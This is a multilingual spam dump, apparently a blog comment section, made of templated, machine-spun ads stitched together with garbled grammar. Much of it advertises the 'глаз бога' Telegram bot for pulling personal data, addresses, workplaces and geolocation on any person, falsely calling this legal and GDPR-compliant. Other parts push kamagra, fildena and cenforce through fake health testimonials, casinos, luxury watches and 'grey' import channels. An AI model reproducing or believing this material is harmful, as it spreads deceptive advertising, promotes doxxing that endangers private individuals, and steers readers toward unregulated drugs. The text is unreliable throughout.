Наш сервис способен найти информацию о любом человеке .
Достаточно ввести никнейм в соцсетях, чтобы сформировать отчёт.
Система анализирует открытые источники и активность в сети .
сервис глаз бога
Информация обновляется в реальном времени с проверкой достоверности .
Идеально подходит для анализа профилей перед сотрудничеством .
Конфиденциальность и актуальность информации — гарантированы.
Этот бот поможет получить информацию о любом человеке .
Достаточно ввести имя, фамилию , чтобы получить сведения .
Система анализирует открытые источники и цифровые следы.
бот глаз бога информация
Информация обновляется мгновенно с проверкой достоверности .
Оптимален для анализа профилей перед сотрудничеством .
Анонимность и точность данных — гарантированы.
I went over this internet site and I conceive you have a lot of fantastic information, saved to bookmarks (:.
Хотите собрать информацию о человеке ? Наш сервис поможет детальный отчет мгновенно.
Используйте уникальные алгоритмы для поиска публичных записей в соцсетях .
Выясните контактные данные или активность через автоматизированный скан с гарантией точности .
глаз бога ссылка
Система функционирует в рамках закона , используя только общедоступную информацию.
Получите расширенный отчет с историей аккаунтов и списком связей.
Доверьтесь надежному помощнику для digital-расследований — точность гарантирована!
Нужно найти информацию о человеке ? Этот бот предоставит полный профиль в режиме реального времени .
Используйте продвинутые инструменты для анализа публичных записей в соцсетях .
Выясните контактные данные или интересы через автоматизированный скан с верификацией результатов.
глаз бога пробить человека
Бот работает в рамках закона , обрабатывая общедоступную информацию.
Получите расширенный отчет с историей аккаунтов и списком связей.
Попробуйте проверенному решению для исследований — точность гарантирована!
Нужно найти информацию о пользователе? Наш сервис поможет детальный отчет в режиме реального времени .
Используйте продвинутые инструменты для анализа публичных записей в открытых источниках.
Выясните место работы или активность через систему мониторинга с гарантией точности .
глаз бога в телеграме
Бот работает с соблюдением GDPR, используя только открытые данные .
Закажите детализированную выжимку с геолокационными метками и графиками активности .
Доверьтесь проверенному решению для digital-расследований — результаты вас удивят !
Здесь можно найти информация о любом человеке, включая полные анкеты.
Архивы содержат людей разного возраста, мест проживания.
Данные агрегируются из открытых источников, обеспечивая достоверность.
Обнаружение выполняется по имени, что делает работу быстрым.
глаз бога телеграмм
Также можно получить места работы и другая актуальные данные.
Обработка данных выполняются с соблюдением правовых норм, что исключает утечек.
Воспользуйтесь предложенной системе, чтобы найти искомые данные максимально быстро.
На данном сайте предоставляется данные по любому лицу, включая исчерпывающие сведения.
Реестры включают людей всех возрастов, статусов.
Данные агрегируются на основе публичных данных, обеспечивая достоверность.
Нахождение производится по имени, сделав работу эффективным.
глаз бога телеграмм официальный бот
Дополнительно предоставляются места работы и другая важные сведения.
Все запросы обрабатываются в соответствии с законодательства, обеспечивая защиту несанкционированного доступа.
Воспользуйтесь этому сайту, чтобы найти нужные сведения без лишних усилий.
На данном сайте доступна сведения по любому лицу, от кратких контактов до подробные профили.
Базы данных включают персон любой возрастной категории, профессий.
Информация собирается по официальным записям, подтверждая надежность.
Нахождение выполняется по контактным данным, сделав процесс эффективным.
глаз бога бот бесплатно
Помимо этого доступны контакты и другая важные сведения.
Обработка данных проводятся с соблюдением норм права, что исключает утечек.
Используйте этому сайту, чтобы найти нужные сведения в кратчайшие сроки.
В этом ресурсе предоставляется данные о любом человеке, в том числе исчерпывающие сведения.
Архивы охватывают персон любой возрастной категории, мест проживания.
Данные агрегируются по официальным записям, что гарантирует надежность.
Поиск осуществляется по имени, сделав процесс удобным.
глаз бога телеграмм канал
Дополнительно доступны адреса а также важные сведения.
Обработка данных проводятся с соблюдением норм права, что исключает несанкционированного доступа.
Используйте предложенной системе, для поиска необходимую информацию без лишних усилий.
Подбирая семейного врача стоит обратить внимание на его опыт , умение слушать и удобные часы приема.
Убедитесь, что клиника удобна в доезде и сотрудничает с узкими специалистами.
Узнайте , принимает ли врач с вашей полисом, и есть ли возможность записи онлайн .
http://www.zeitlos-forum.de/viewtopic.php?f=188&t=27016
Обращайте внимание рекомендации знакомых, чтобы понять уровень доверия .
Важно проверить наличие профильного образования, подтверждающие документы для уверенности в качестве лечения.
Выбирайте — тот, где вас услышат ваши нужды , а общение с персоналом будет максимально прозрачным.
Подбирая семейного врача стоит обратить внимание на квалификацию, стиль общения и удобные часы приема.
Проверьте , что клиника удобна в доезде и предоставляет полный спектр услуг .
Спросите, работает ли доктор с вашей полисом, и есть ли возможность записи онлайн .
http://forum.divlya.com/index.php?topic=2544.new#new
Оценивайте рекомендации знакомых, чтобы понять уровень доверия .
Не забудьте наличие профильного образования, подтверждающие документы для уверенности в качестве лечения.
Оптимальный вариант — тот, где вас услышат ваши нужды , а общение с персоналом будет максимально прозрачным.
Хотите собрать данные о человеке ? Этот бот предоставит полный профиль в режиме реального времени .
Используйте уникальные алгоритмы для поиска публичных записей в открытых источниках.
Выясните место работы или активность через систему мониторинга с гарантией точности .
глаз бога программа для поиска
Бот работает в рамках закона , обрабатывая открытые данные .
Получите детализированную выжимку с историей аккаунтов и графиками активности .
Доверьтесь проверенному решению для исследований — результаты вас удивят !
Нужно собрать информацию о человеке ? Этот бот поможет полный профиль в режиме реального времени .
Воспользуйтесь уникальные алгоритмы для анализа цифровых следов в соцсетях .
Выясните место работы или интересы через автоматизированный скан с гарантией точности .
официальный глаз бога
Система функционирует с соблюдением GDPR, обрабатывая общедоступную информацию.
Получите расширенный отчет с историей аккаунтов и списком связей.
Попробуйте проверенному решению для digital-расследований — точность гарантирована!
Нужно собрать данные о пользователе? Этот бот предоставит детальный отчет в режиме реального времени .
Воспользуйтесь уникальные алгоритмы для поиска публичных записей в соцсетях .
Выясните контактные данные или интересы через систему мониторинга с верификацией результатов.
глаз бога найти человека
Бот работает в рамках закона , используя только общедоступную информацию.
Закажите расширенный отчет с историей аккаунтов и списком связей.
Попробуйте надежному помощнику для digital-расследований — результаты вас удивят !
Хотите найти данные о человеке ? Наш сервис поможет полный профиль мгновенно.
Воспользуйтесь уникальные алгоритмы для поиска публичных записей в соцсетях .
Выясните место работы или активность через автоматизированный скан с гарантией точности .
глаз бога телеграмм бесплатно
Бот работает с соблюдением GDPR, используя только общедоступную информацию.
Получите расширенный отчет с геолокационными метками и графиками активности .
Попробуйте проверенному решению для исследований — точность гарантирована!
Hello! Someone in my Myspace group shared this site with us so I came to look it over. I’m definitely loving the information. I’m book-marking and will be tweeting this to my followers! Terrific blog and fantastic style and design.
Thanks for some other excellent article. Where else may anybody get that type of information in such an ideal means of writing? I have a presentation next week, and I am at the search for such info.
The other day, while I was at work, my cousin stole my iPad and tested to see if it can survive a 40 foot drop, just so she can be a youtube sensation. My apple ipad is now broken and she has 83 views. I know this is entirely off topic but I had to share it with someone!
Dating websites offer a innovative approach to connect people globally, combining intuitive tools like profile galleries and interest-based filters .
Core functionalities include secure messaging , geolocation tracking , and detailed user bios to streamline connections.
Smart matching systems analyze behavioral patterns to suggest potential partners , while account verification ensure trustworthiness.
https://songdolandmarkcity.com/dating/rise-of-authenticity-in-adult-content/
Many platforms offer premium subscriptions with enhanced visibility, such as priority in search results, alongside real-time notifications .
Whether seeking casual chats , these sites adapt to user goals, leveraging AI-driven recommendations to optimize success rates .
Септик — это водонепроницаемый резервуар, предназначенная для сбора и частичной переработки отходов.
Система работает так: жидкость из дома направляется в ёмкость, где формируется слой ила, а жиры и масла собираются в верхнем слое.
В конструкцию входят входная труба, герметичный бак , соединительный канал и почвенный фильтр для доочистки стоков.
https://samelectrik.ru/forum/uslugi-i-predlozhenija/септик-в-москве-недорого#p2479
Преимущества: низкие затраты , долговечность и экологичность при соблюдении норм.
Однако важно контролировать объём стоков, иначе частично очищенная вода попадут в грунт, вызывая загрязнение.
Материалы изготовления: бетонные блоки, полиэтиленовые резервуары и композитные баки для разных условий монтажа .
Биорезервуар — это водонепроницаемый резервуар, предназначенная для первичной обработки сточных вод .
Система работает так: жидкость из дома направляется в ёмкость, где формируется слой ила, а жиры и масла собираются в верхнем слое.
Основные элементы: входная труба, герметичный бак , соединительный канал и почвенный фильтр для дочистки воды .
http://introsystems.ru/component/kunena/suggestion-box/40444-septik-v-moskve-nedorogo
Преимущества: экономичность, минимальное обслуживание и экологичность при соблюдении норм.
Критично важно не перегружать систему , иначе частично очищенная вода попадут в грунт, вызывая загрязнение.
Материалы изготовления: бетонные блоки, полиэтиленовые резервуары и композитные баки для разных условий монтажа .
안전한 게임 문화란 iGaming 산업에서 피해를 방지하며 안전하고 공정한 환경을 조성하는 원칙과 실천을 의미합니다.
핵심 목표는 사용자 안전과 법적 의무 이행을 통해 산업 신뢰성 강화 를 이루는 것입니다.
제공자는 일시 중단 기능과 예산 한도 설정 같은 위험 관리 솔루션을 의무적으로 제공해야 합니다.
온라인 카지노
이러한 노력은 기업 이미지 개선 과 법적 리스크 감소 이라는 이중 효과를 가져옵니다.
명확한 결제 정보와 실시간 행동 모니터링 은 사기 예방 에 핵심적인 역할을 합니다.
미래 전략에는 인공지능 예측 모델과 개인 맞춤형 경고 시스템 도입이 필수적입니다.
При выборе партнёрской программы для i-gaming трафика важно учитывать на возможность кастомизации, что позволяет адаптироваться к изменяющимся требованиям .
Убедитесь, что система включает широкий спектр спортивных событий и актуальные коэффициенты в реальном времени , повышает интерес аудитории.
Платформа предоставляет конкурентоспособные ставки , а также прозрачные правила выплат , что помогает удерживать активных участников.
https://party.partnerkin.com/10-years/
Проверьте доступность поддержки: оперативная реакция, обратная связь и гибкость в переговорах способствуют долгосрочному сотрудничеству.
Обратите внимание на строгой модерации , категорий, которые исключают низкокачественный материал .
Убедитесь, что партнёр соблюдает международные нормы , повышает доверие пользователей.
Ответственная игра — это принципы, направленный на защиту участников , включая ограничение доступа несовершеннолетним .
Сервисы должны внедрять инструменты саморегуляции , такие как временные блокировки, чтобы избежать чрезмерного участия.
Обучение сотрудников помогает реагировать на сигналы тревоги, например, частые крупные ставки.
https://sacramentolife.ru
Для игроков доступны консультации экспертов, где обратиться за поддержкой при проявлениях зависимости.
Следование нормам включает аудит операций для предотвращения мошенничества .
Задача индустрии создать условия для ответственного досуга, где удовольствие сочетается с психологическим состоянием.
Нужно найти информацию о пользователе? Этот бот предоставит детальный отчет мгновенно.
Воспользуйтесь уникальные алгоритмы для анализа публичных записей в соцсетях .
Выясните контактные данные или активность через систему мониторинга с гарантией точности .
глаз бога фото телеграм
Система функционирует в рамках закона , используя только открытые данные .
Закажите расширенный отчет с историей аккаунтов и графиками активности .
Доверьтесь надежному помощнику для исследований — результаты вас удивят !
Patek Philippe — это эталон часового искусства , где сочетаются точность и эстетика .
С историей, уходящей в XIX век компания славится ручной сборкой каждого изделия, требующей сотен часов .
Изобретения, включая автоматические калибры, сделали бренд как новатора в индустрии.
хронометры Патек Филипп обзор
Лимитированные серии демонстрируют сложные калибры и ручную гравировку , подчеркивая статус .
Современные модели сочетают традиционные методы , сохраняя классический дизайн .
Patek Philippe — символ семейных традиций, передающий инженерную элегантность из поколения в поколение.
¿Necesitas un sistema de natación en casa? Los modelos Intex y Bestway ofrecen estructuras adaptables para todas las familias .
Las versiones desmontables garantizan durabilidad superior , mientras que los modelos hinchables son ideales para niños .
Modelos populares incluyen bombas de arena , asegurando higiene óptima .
Para espacios reducidos , las piscinas modulares de 4 m no requieren obras.
Opciones adicionales como cobertores térmicos, escaleras de seguridad y juguetes acuáticos aumentan la diversión.
Por su calidad certificada, estas piscinas son una inversión segura .
https://www.mundopiscinas.net
¿Buscas un sistema de natación en casa? Las marcas Intex y Bestway ofrecen diseños versátiles para todas las familias .
Sus piscinas de estructura metálica garantizan durabilidad superior , mientras que los modelos hinchables son ideales para niños .
Colecciones destacadas incluyen bombas de arena , asegurando agua cristalina .
En patios pequeños, las piscinas modulares de 4 m son fáciles de instalar .
Opciones adicionales como cobertores térmicos, barandillas resistentes y juegos inflables aumentan la diversión.
Por su calidad certificada, estas piscinas ofrecen valor a largo plazo .
https://www.mundopiscinas.net
ke8yq1
Подбирая компании для квартирного перевозки важно учитывать её наличие страховки и опыт работы .
Проверьте отзывы клиентов или рейтинги в интернете, чтобы оценить надёжность исполнителя.
Уточните стоимость услуг, учитывая расстояние перевозки , сезонность и дополнительные опции .
https://www.freeboard.com.ua/forum/viewtopic.php?pid=999959#p999959
Убедитесь наличия гарантий сохранности имущества и уточните условия компенсации в случае повреждений.
Оцените уровень сервиса: дружелюбие сотрудников , детализацию договора.
Проверьте, есть ли специализированные автомобили и упаковочные материалы для безопасной транспортировки.
При выборе компании для квартирного переезда важно учитывать её лицензирование и опыт работы .
Изучите отзывы клиентов или рекомендации знакомых , чтобы оценить надёжность исполнителя.
Уточните стоимость услуг, учитывая объём вещей, сезонность и дополнительные опции .
https://www.samuisecondhome.com/forum/messages/forum1/topic2527/message3235/?result=new#message3235
Требуйте наличия гарантий сохранности имущества и запросите детали компенсации в случае повреждений.
Обратите внимание уровень сервиса: дружелюбие сотрудников , гибкость графика .
Узнайте, используются ли специализированные автомобили и упаковочные материалы для безопасной транспортировки.
Ответственная игра — это снижение негативных последствий для участников, включая установление лимитов .
Важно планировать бюджет , чтобы сохранять контроль над затратами.
Воспользуйтесь функциями самоисключения , чтобы приостановить активность в случае чрезмерного увлечения .
Поддержка игроков включает горячие линии , где можно получить помощь при проявлениях зависимости .
Играйте с друзьями , чтобы сохранять социальный контакт , ведь совместные развлечения делают процесс более контролируемым .
слот
Проверяйте условия платформы: лицензия оператора гарантирует защиту данных.
Безопасный досуг — это снижение негативных последствий для участников, включая установление лимитов .
Важно планировать бюджет , чтобы не превышать допустимые расходы .
Используйте инструменты временной блокировки, чтобы приостановить активность в случае потери контроля.
Поддержка игроков включает консультации специалистов, где можно получить помощь при трудных ситуациях.
Играйте с друзьями , чтобы сохранять социальный контакт , ведь совместные развлечения делают процесс безопасным.
казино
Изучайте правила платформы: сертификация оператора гарантирует защиту данных.
For years, I assumed healthcare worked like clockwork. The system moves you along — nobody asks “what’s really happening?”. It felt official. Then cracks began to show.
Then the strange fog. I told myself “this is normal”. But my body was whispering something else. I read the label. None of the leaflets explained it clearly.
kamagra oral jelly
It finally hit me: one dose doesn’t fit all. The reaction isn’t always immediate, but it’s real. Side effects hide. Still we don’t ask why.
Now I don’t shrug things off. But because no one knows my body better than I do. I take health personally now. It makes appointments awkward. This is survival, not stubbornness. The turning point, it would be keyword.
For years, I assumed healthcare worked like clockwork. The pharmacy hands it over — nobody asks “what’s really happening?”. It felt clean. Eventually, it didn’t feel right.
At some point, I couldn’t focus. I told myself “this is normal”. But my body was whispering something else. I watched people talk about their own experiences. No one had warned me about interactions.
kamagra 100mg
I started seeing: one dose doesn’t fit all. The reaction isn’t always immediate, but it’s real. Damage accumulates. Still we don’t ask why.
Now I question more. Not because I’m paranoid. I track everything. But I don’t care. This is self-respect, not defiance. The lesson that stuck most, it would be keyword.
Доставка грузов из Китая в Россию проводится через автомобильные маршруты , с проверкой документов на российской границе .
Импортные сборы составляют в диапазоне 15–20%, в зависимости от типа продукции — например, сельхозпродукты облагаются по максимальной ставке.
Чтобы сократить сроки используют серые каналы доставки , которые быстрее стандартных методов , но связаны с дополнительными затратами.
Оптовые рынки Китая
При официальном оформлении требуется предоставить сертификаты соответствия и акты инспекции, особенно для сложных грузов .
Сроки доставки варьируются от нескольких дней до двух недель , в зависимости от вида транспорта и загруженности контрольных пунктов.
Стоимость услуг включает транспортные расходы, налоги и комиссии за оформление , что влияет на рентабельность поставок.
Перевозка товаров из КНР в РФ проводится через железнодорожные маршруты , с таможенным оформлением на в портах назначения.
Таможенные пошлины составляют от 5% до 30% , в зависимости от категории товаров — например, готовые изделия облагаются по максимальной ставке.
Чтобы сократить сроки используют альтернативные схемы, которые избегают бюрократических задержек, но связаны с дополнительными затратами.
Доставка грузов из Китая
При официальном оформлении требуется предоставить паспорта на товар и акты инспекции, особенно для сложных грузов .
Сроки доставки варьируются от нескольких дней до двух недель , в зависимости от удалённости пункта назначения и эффективности таможни .
Стоимость услуг включает логистику , налоги и услуги экспедитора, что влияет на рентабельность поставок.
I used to think medicine was straightforward. The system moves you along — you don’t question the process. It felt official. Then cracks began to show.
At some point, I couldn’t focus. I blamed stress. And deep down, I knew something was off. I watched people talk about their own experiences. None of the leaflets explained it clearly.
It finally hit me: your body isn’t a template. The same treatment can heal one and harm another. Reactions aren’t always dramatic — just persistent. Still we trust too easily.
Now I pay attention. But because no one knows my body better than I do. I take health personally now. Not all doctors love that. This is self-respect, not defiance. The turning point, it would be is fildena safe.
Модель Submariner от представленная в 1953 году стала первыми водонепроницаемыми часами , выдерживающими глубину до 100 метров .
Часы оснащены вращающийся безель , Triplock-заводную головку, обеспечивающие герметичность даже в экстремальных условиях.
Дизайн включает светящиеся маркеры, черный керамический безель , подчеркивающие функциональность .
rolex-submariner-shop.ru
Автоподзавод до 70 часов сочетается с автоматическим калибром , что делает их идеальным выбором для активного образа жизни.
С момента запуска Submariner стал эталоном дайверских часов , оцениваемым как эксперты.
La montre connectée Garmin fēnix® Chronos incarne l’excellence horlogère avec un design élégant et connectivité avancée .
Adaptée aux activités variées, elle propose une polyvalence et autonomie prolongée , idéale pour les entraînements intensifs grâce à ses outils de navigation .
Grâce à son autonomie allant jusqu’à 6 heures , cette montre s’impose comme une solution fiable , même lors de sessions prolongées .
garmin venu sq
Les fonctions de santé incluent la fréquence cardiaque en temps réel , accompagnées de conseils d’entraînement personnalisés, pour les utilisateurs exigeants.
Intuitive à utiliser, elle s’intègre à votre quotidien , avec un écran AMOLED lumineux et compatibilité avec les apps mobiles .
Le fēnix® Chronos de Garmin représente un summum de luxe avec des matériaux premium comme le titane Grade-5 et fonctionnalités GPS intégrées .
Conçue pour les sportifs , elle allie robustesse et durabilité extrême, idéale pour les aventures en extérieur grâce à ses outils de navigation .
Avec une batterie allant jusqu’à 6 heures , cette montre reste opérationnelle dans des conditions extrêmes, même lors de activités exigeantes.
garmin forerunner 955
Les fonctions de santé incluent le comptage des calories brûlées, accompagnées de conseils d’entraînement personnalisés, pour les amateurs de fitness .
Intuitive à utiliser, elle s’adapte à vos objectifs, avec un écran AMOLED lumineux et synchronisation sans fil.
Good write-up, I am normal visitor of one’s blog, maintain up the nice operate, and It is going to be a regular visitor for a long time.
I believe you have noted some very interesting details , regards for the post.
Rolex Submariner, представленная в 1953 году стала первыми водонепроницаемыми часами , выдерживающими глубину до 330 футов.
Модель имеет вращающийся безель , Triplock-заводную головку, обеспечивающие герметичность даже в экстремальных условиях.
Конструкция включает хромалитовый циферблат , стальной корпус Oystersteel, подчеркивающие функциональность .
Хронометры Ролекс Субмаринер отзывы
Механизм с запасом хода до 3 суток сочетается с автоматическим калибром , что делает их идеальным выбором для активного образа жизни.
За десятилетия Submariner стал символом часового искусства, оцениваемым как эксперты.
WONDERFUL Post.thanks for share..extra wait .. …
I consider something really special in this website .
I see something truly interesting about your blog so I saved to fav.
I loved as much as you will receive carried out right here. The sketch is attractive, your authored material stylish. nonetheless, you command get got an impatience over that you wish be delivering the following. unwell unquestionably come more formerly again as exactly the same nearly very often inside case you shield this increase.
I loved as much as you’ll receive carried out right here. The sketch is tasteful, your authored material stylish. nonetheless, you command get bought an shakiness over that you wish be delivering the following. unwell unquestionably come more formerly again since exactly the same nearly a lot often inside case you shield this increase.
La pratique responsable du jeu implique définir des limites de temps à l’avance pour éviter les excès .
Les casinos devraient proposer des outils comme les pauses obligatoires pour prévenir les risques de dépendance.
Il serait utile de ne pas jouer seul et de alterner avec d’autres loisirs pour éviter l’isolement.
888starz ci
En amont des jeux, analysez votre état d’esprit et refusez de jouer en colère pour éviter les choix impulsifs.
Les ressources éducatives sur les sites expliquent les mécanismes des comportements à risque et recommandent des aides.
I intended to write you this very little observation to say thank you yet again about the incredible suggestions you have provided on this website. This is quite seriously open-handed with people like you to convey freely precisely what a few people would’ve marketed as an e book to generate some bucks for their own end, chiefly seeing that you could possibly have done it if you wanted. The ideas as well acted like a easy way to be certain that most people have the same interest just as my very own to grasp many more on the subject of this condition. I’m certain there are millions of more pleasurable opportunities ahead for individuals who see your blog.
Женская сумка — это обязательный деталь стиля, которая выделяет внешность каждой женщины.
Она помогает нести личные предметы и структурировать распорядок дня.
За счёт многообразия моделей и стилевых решений она создаёт ваш стиль.
сумки Jacquemus
Это символ роскоши, который раскрывает уровень достатка своей обладательницы.
Любая сумка рассказывает историю через детали, раскрывая индивидуальность женщины.
От миниатюрных сумочек до вместительных шоперов — сумка подстраивается под ваши потребности.
I once viewed remedies as lifelines, swallowing them eagerly whenever ailments surfaced. Yet, as experiences piled up, revealing how they provided temporary shields against root causes, prompting me to delve deeper into the essence of healing. It stirred something primal, reminding me that conscious choices in medicine fosters genuine recovery, rather than eroding our natural strength.
During a stark health challenge, I turned inward instead of outward, uncovering hidden layers that blended self-care with selective support. What emerged was transformative: healing thrives in balance, blind trust weakens resilience. Now, I navigate this path with gratitude to embrace a fuller perspective, viewing remedies as partners in the dance.
Reflecting on the essence, It became clear health tools should ignite our potential, free from dominating our narrative. It’s a tapestry of growth, urging a collective rethink entrenched patterns for authentic vitality. The one thing I’ll never forget: cenforce 200mg price in india
Бренд Longchamp — это эталон стиля , где сочетаются вечные ценности и актуальные решения.
Изготовленные из высококачественной кожи , они выделяются неповторимым дизайном .
Сумки-трансформеры пользуются спросом у модников уже десятилетия.
https://sites.google.com/view/sumki-longchamp/all
Каждая сумка ручной работы подчеркивает хороший вкус, оставаясь практичность в любых ситуациях .
Бренд следует наследию, внедряя инновационные технологии при поддержании качества.
Выбирая Longchamp, вы получаете стильный аксессуар , а вступаете в историю бренда .
Бренд Longchamp — это символ элегантности , где сочетаются классические традиции и актуальные решения.
Изготовленные из прочного нейлона , они отличаются деталями премиум-класса.
Модели Le Pliage пользуются спросом у модников уже много лет .
https://sites.google.com/view/sumki-longchamp/all
Каждая сумка с авторским дизайном демонстрирует индивидуальность , сохраняя практичность в любых ситуациях .
Бренд следует традициям , используя инновационные технологии при поддержании шарма .
Выбирая Longchamp, вы получаете стильный аксессуар , а становитесь частью историю бренда .
Greetings, passionate guardians of holistic well-being! I once got trapped in the mesmerizing myth of quick-fix wellness wonders, holding onto them tightly whenever bodily imbalances surged. But waves of awareness crashed in, revealing that such temporary shields risked deeper health decay, sparking an invigorating exploration for the essence of comprehensive healing and prevention. The vitality boost was profound, emphasizing intentional, body-nurturing decisions enhance our innate health defenses and glow, rather than jeopardizing our health equilibrium.
At the peak of wellness turmoil, I revolutionized my approach to healing, exploring groundbreaking health frontiers that integrate mindful lifestyle shifts with evidence-based therapies. Get set for the wellness-wowing centerpiece: cenforce fm 100, where on the iMedix podcast we explore its profound impacts on health with transformative tips that’ll inspire you to tune in now and revitalize your life. It catalyzed a total wellness rebirth: vitality thrives in balanced health synergy, unwise dependencies erode preventive strength. Today, I’m energized by this health mission to invite you into health enlightenment, positioning treatments as allies in health mastery.
Probing the core of wellness dynamics, It illuminated my health perspective healing methods ought to empower and sustain, not at the expense of natural health balance. It’s a narrative rich in transformative health growth, encouraging you to rethink suboptimal health dependencies for authentic, thriving well-being. And the health hook that pulls you deeper: balance.
Greetings, passionate guardians of holistic well-being! I once yielded to the enchanting echo of immediate health saviors, trusting them unconditionally whenever bodily imbalances surged. But waves of awareness crashed in, highlighting how they concealed threats to our core vitality, driving a soul-stirring journey for the essence of comprehensive healing and prevention. This awakening pulsed with life-affirming energy, validating how intentional, body-nurturing decisions enhance our innate health defenses and glow, rather than undermining our bodily integrity.
In the heart of a health crisis, I ignited a personal health transformation, uncovering advanced strategies for optimal health that integrate mindful lifestyle shifts with evidence-based therapies. Prepare for the vitality-vaulting core: what is fildena, where on the iMedix podcast we explore its profound impacts on health with transformative tips that’ll inspire you to tune in now and revitalize your life. The health surge redefined my path: healing accelerates with focused health awareness, unwise dependencies erode preventive strength. It amplifies my commitment to better health to guide you toward empowered health evolution, celebrating health tools as enhancers of vibrant living.
Delving into health’s deepest layers, It illuminated my health perspective healing methods ought to empower and sustain, free from overshadowing personal health control. It’s a narrative rich in transformative health growth, inspiring you to upgrade your everyday health habits for authentic, thriving well-being. It all centers on this health essential: balance.
Bold metallic fabrics redefine 2025’s fashion landscape, blending cyberpunk-inspired aesthetics with eco-conscious craftsmanship for runway-ready statements .
Gender-fluid silhouettes break traditional boundaries , featuring asymmetrical cuts that adapt to personal style across formal occasions.
AI-curated patterns merge digital artistry , creating one-of-a-kind textures that shift in sunlight for dynamic visual storytelling .
https://forum.digiarena.zive.cz/memberlist.php?mode=viewprofile&u=207477
Circular fashion techniques set new standards, with biodegradable textiles reducing environmental impact without compromising luxurious finishes .
Light-refracting details elevate minimalist outfits , from nano-embroidered handbags to self-cleaning fabrics designed for modern practicality .
Vintage revival meets techwear defines the year, as 90s grunge textures reimagine classics through climate-responsive materials for forward-thinking style.
Shimmering liquid textiles dominate 2025’s fashion landscape, blending futuristic elegance with eco-conscious craftsmanship for everyday wearable art.
Gender-fluid silhouettes break traditional boundaries , featuring asymmetrical cuts that adapt to personal style across formal occasions.
AI-curated patterns merge digital artistry , creating hypnotic color gradients that shift in sunlight for dynamic visual storytelling .
https://telegra.ph/Is-That-Rolex-Real-A-Thrilling-Hunt-for-Horological-Truth-04-08
Zero-waste construction set new standards, with upcycled materials celebrating resourcefulness without compromising luxurious finishes .
Holographic accessories elevate minimalist outfits , from solar-powered jewelry to self-cleaning fabrics designed for modern practicality .
Retro nostalgia fused with innovation defines the year, as 2000s logomania reinterpret archives through smart fabric technology for timeless relevance .
Die Rolex Cosmograph Daytona ist ein Meisterwerk der Uhrmacherkunst, vereint sportliches Design mit höchster Funktionalität durch das bewährte Automatikal movement.
Verfügbar in Weißgold überzeugt die Uhr durch ihre zeitlose Ästhetik und handgefertigte Details, die passionierte Sammler begeistern .
Mit einer Gangreserve von 72 Stunden ist sie ideal für den Alltag und zeigt sich als zuverlässiger Begleiter unter jeder Bedingung .
Rolex Daytona 116503 uhren
Die ikonischen Unterzifferblätter mit Perlmutt-Einsätzen betonen den sportiven Charakter , während die wasserdichte Konstruktion Langlebigkeit garantieren .
Seit ihrer Einführung 1963 bleibt sie ein Maßstab der Branche, bekannt durch ihre Seltenheit bei Investoren weltweit.
Ob im Rennsport inspiriert – die Cosmograph Daytona verbindet Tradition und etabliert sich als unverwechselbares Statement für anspruchsvolle Träger .
Die Rolex Cosmograph Daytona ist ein Meisterwerk der Uhrmacherkunst, kombiniert sportliches Design mit technischer Perfektion durch seine Tachymeterskala .
Verfügbar in Keramik-Editionen überzeugt die Uhr durch ihre zeitlose Ästhetik und hochwertige Materialien , die selbst anspruchsvollste Kunden begeistern .
Dank einer Batterie von 72 Stunden ist sie ideal für den Alltag und behält stets ihre Genauigkeit unter extremsten Umständen.
Cosmograph Daytona 116518LN armbanduhr
Die ikonischen Unterzifferblätter in Schwarz unterstreichen den sportiven Charakter , während die kratzfeste Saphirglase Zuverlässigkeit garantieren .
Seit ihrer Einführung 1963 hat die Daytona ein Maßstab der Branche, bekannt durch ihre Seltenheit bei Investoren weltweit.
Ob im Rennsport inspiriert – die Cosmograph Daytona verkörpert Tradition und etabliert sich als zeitloser Klassiker für anspruchsvolle Träger .
This iconic Rainbow Daytona showcases luxury with its gradient sapphire dial .
Made from 18k white gold , it merges precision timing features with elegant aesthetics .
Available in small batches , this timepiece appeals to discerning collectors worldwide.
Cosmograph Daytona Rainbow prices
Every gradient stone on the ceramic flange forms a vibrant arc that stands out uniquely.
Equipped with Rolex’s in-house Caliber 4130 , it ensures seamless functionality for daily wear .
An investment piece, the Daytona Rainbow celebrates timeless desirability in every detail .
Find countless fascinating and practical resources here .
Whether you’re into expert articles to quick tips , there’s something for everyone .
Stay informed with regularly updated information designed to assist and entertain you .
Our platform provides an intuitive navigation ensuring you can find tools you need .
Become part of a growing community and appreciate trusted resources regularly .
Begin your journey now and access wealth of knowledge this platform delivers.
https://airjordan-14.us
Les montres sportives offrent des technologies innovantes au quotidien.
Équipées de capteurs optiques et de moniteur cardiaque , ces montres s’adaptent selon vos niveaux.
La durée offre jusqu’à 14 jours en mode standard , idéale pour usage quotidien.
montres running et triathlon
Les outils de suivi permettent de les étapes et aussi l’oxygène , aidant à complet .
Simples en configurer , ces montres s’intègrent sans effort dans votre vie, grâce à des notifications intuitive .
Opter pour Garmin garantit bénéficier de un partenaire de confiance pour améliorer votre quotidien.
You have observed very interesting details ! ps decent site.
Надёжная резина — это ключевой элемент на дороге, обеспечивающая стабильное сцепление даже в экстремальных ситуациях.
Сертифицированная резина предотвращают аквапланирования в условиях гололёда, поддерживая вашу безопасность .
Инвестиции в качественные шины продлевают срок службы на топливо из-за износостойкого протектора.
Точный отклик руля зависит от состояния резины , вместе с составом резиновой смеси .
Контроль глубины протектора предотвращает преждевременного износа , сохраняя комфорт вождения .
Отнеситесь серьёзно к выбору — это напрямую влияет сохранность жизни в пути .
https://khamlai.go.th/index.php/forum/suggestion-box/218430-h-cu-p-in-r-s-v-isja-u-v-s-v-ih-g-zin-h-vi-bicn-b
Надёжная резина — это основа уверенности на дороге, создающая стабильное сцепление даже в сложных погодных условиях .
Правильно подобранные покрышки минимизируют риск аквапланирования в условиях гололёда, поддерживая вашу безопасность .
Инвестиции в качественные шины сокращают расходы на топливо за счёт оптимального качения .
Точный отклик руля зависит от состояния резины , в сочетании с составом резиновой смеси .
Регулярная замена изношенной резины предотвращает повреждения дисков , сохраняя долговечность авто .
Не экономьте на шинах — это напрямую влияет сохранность жизни даже в экстренных случаях.
https://nos998.com/forum.php?mod=viewthread&tid=31&pid=402655&page=630&extra=page%3D1#pid402655
I loved as much as you’ll receive carried out right here. The sketch is tasteful, your authored subject matter stylish. nonetheless, you command get bought an shakiness over that you wish be delivering the following. unwell unquestionably come more formerly again as exactly the same nearly a lot often inside case you shield this increase.
Хорошая автомобильная резина — это ключевой элемент на дороге, гарантирующая стабильное сцепление даже в сложных погодных условиях .
Правильно подобранные покрышки предотвращают аквапланирования во время дождя , обеспечивая стабильность авто .
Покупка проверенных покрышек экономят средства на обслуживание из-за износостойкого протектора.
